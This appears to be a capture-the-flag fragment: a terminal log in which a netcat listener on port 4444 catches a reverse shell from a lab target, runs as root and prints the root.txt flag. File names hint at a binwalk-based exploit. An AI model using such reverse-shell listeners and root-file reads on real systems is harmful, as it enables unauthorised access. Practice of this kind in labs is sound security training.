 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.219] 47230
whoami
root
ls
_64f4a0f4be23e.png.extracted
_64f4a3dd31e50.png.extracted
_binwalk_exploit.png.extracted
cd /root
ls
quarantine
reset.sh
root.txt
cat roo ^?^?^?^?^?^?^?^?
cat root.txt
ed5210cca9f6079dc3ee0c92c89bcf29
^[[99;10u